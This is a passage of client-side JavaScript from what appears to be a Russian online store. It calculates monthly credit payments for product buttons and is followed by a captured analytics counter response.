				setTimeout(function(){then.setShowPopBtns(force)},250);
				this.check_step--;
			}
			document.querySelectorAll('.gocredit').forEach((element) => {
				//if(element.classList.contains("creditzero")){then.commission=0;this.creditcalcOptions.proc=1;}
				if( !element.classList.contains( 'creditcalc__marked' ) )
				{
					element.removeEventListener("click", then.showPopup, false);
					element.addEventListener("click", then.showPopup, false);
				}
				var price = null;
				if(element.classList.contains('show_rate') && (!element.classList.contains( 'creditcalc__marked' ) || force)){
					price   = then.getData(element, '.creditprice');
					//console.log("price", price);
					if(price){
						price = price.replace(/\r|\n/g, '');
						price = price.replace('\,','\.');
						price = price.replace(/\D*(\d+\.*\d+)\D*/g,'$1');
						price = price.replace(/\s/g,'');
						price = price.replace(/[^0-9\.]/g,'');
						price = parseFloat(price);
						//price = parseInt(price, 10);
						if (isNaN(price)) price = 0;
						price = Math.ceil(price*100)/100;
						if(price>0){
							var p,time,a,payment,txt,tt, commission;
							p = then.creditcalcOptions.proc / 1200;
							time = 36;
							commission = then.commission_old;
							if(price>300000) commission=3;
							
							if(element.classList.contains('creditzero') && then.max_mounth){
								time = then.max_mounth;
								//p = 1/1200;
								//commission = 0;
								if(then.ras_pay_first){
									price = price - Math.ceil(price * then.ras_pay_first/100);
								}
								payment  = price/time;
							}
							else{
								price= Number((price + ((price / 100) * commission)).toFixed(0));
								a = (p * Math.pow(1+p, time)) / (Math.pow(1+p, time) -1);
								payment  = a * price;
							}
							
							txt='От&nbsp;<span class="creditcalc__rate">' + then.goodPrice(payment.toFixed(0)) + '</span>&nbsp;руб/мес';
							if(element.dataset.tpl){
								tt=element.dataset.tpl.split('{rate}');
								txt=(tt[0]).trim() + '&nbsp;<span class="creditcalc__rate">' + then.goodPrice(payment.toFixed(0)) + '</span>&nbsp;' + (tt[1]).trim();
							}
							if(element.innerHTML != txt)
								element.innerHTML = txt;
						}
					}
				}
				if( !element.classList.contains( 'creditcalc__marked' ) && (!element.classList.contains('show_rate') || price) )
				{
					element.classList.add( 'creditcalc__marked' );
				}
			});
			
			document.querySelectorAll('.init_creditbtn').forEach((element) => {
				if( !element.classList.contains( 'creditcalc__marked' ) ){
					element.addEventListener("click", () => { setTimeout( function() { then.setShowPopBtns(); }, 1700 ); }, false);
					element.classList.add( 'creditcalc__marked' );

				}
			});
		}
	}

	var DOMReady = function(callback) {
	  document.readyState === "interactive" || document.readyState === "complete" ? callback() : document.addEventListener("DOMContentLoaded", callback);
	};

	DOMReady( function(){
		window.GLOBAL_V_CREDIT_OBJECT =  new v_credit_class();	
		
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fpodushka-naduvnaya&t=%D0%9F%D0%BE%D0%B4%D1%83%D1%88%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B4%D1%83%D0%B2%D0%BD%D0%B0%D1%8F&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768991547591&1768991547591
body_size: 96
content:
//:1
_sntnl1768991547591({date:"Wed, 21 Jan 2026 10:32:27 GMT", res:"1"})